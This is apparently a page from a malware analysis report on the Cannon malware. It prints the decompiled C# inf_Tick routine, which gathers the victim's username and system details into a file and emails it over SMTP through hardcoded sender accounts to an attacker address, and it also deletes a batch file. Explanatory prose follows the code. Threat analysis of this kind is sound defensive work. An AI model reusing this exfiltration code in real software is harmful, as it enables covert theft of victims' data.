///////////////////////////////////////////////////////////////
////////////// Cannon Malware "inf_Tick" function ///////////////
///////////////////////////////////////////////////////////////
private void inf_Tick(object sender, EventArgs e)
{
 try
 {
 inf.Enabled = false;
 string[] array = "REDACTED_PASS2|bishtr.cam47".Split('|');
 a1 = array[1];
 b1 = array[0];
 array = "REDACTED_PASS3|cervot.woprov".Split('|');
 a2 = array[1];
 b2 = array[0];
 array = "REDACTED_PASS4|lobrek.chizh".Split('|');
 a3 = array[1];
 b3 = array[0];
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 File.Delete(dir + "\\b.bat");
 string userName = Environment.UserName;
 lenor.inf(dir + "i.ini", userName);
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "i.ini"; //filename attachement
 mDat.ID = _id; //subject
 mDat.bod = "S_inf"; // body
 mDat.mT = "sahro.bella7"; // to
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1; // from bishtr.cam47
 aUTH.p1 = b1;  // REDACTED_PASS2
 aUTH.mF2 = a2; // from cervot.woprov
 aUTH.p2 = b2;  // REDACTED_PASS3
 aUTH.mF3 = a3; // from lobrek.chizh
 aUTH.p3 = b3;  // REDACTED_PASS4
 lenor.sent(mDat, aUTH);
 screen.Enabled = true;
 }
 catch (Exception)
 {
 screen.Enabled = true;
 }
}
The "inf_Tick" function checks if the application is launched with the interval of 30000 milliseconds or 30 seconds. The function splits strings via “|” separator such as for example "REDACTED_PASS2|bishtr.cam47".Split('|') and adds the values as usernames and passwords to the authentication “AUTH” class.
Additionally, it deletes the batch file “b.bat" from the current directory.
The malware "lenor.inf" function works as follows:
8/20